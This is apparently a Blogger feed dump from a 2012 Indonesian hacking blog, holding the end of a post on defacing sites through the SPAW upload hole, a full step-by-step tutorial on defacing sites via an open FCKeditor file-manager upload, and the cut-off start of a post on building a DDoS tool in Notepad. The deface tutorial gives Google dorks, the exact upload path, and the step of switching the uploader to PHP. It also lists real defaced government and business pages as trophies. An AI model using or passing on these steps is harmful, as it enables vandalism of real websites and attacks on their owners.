\/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari 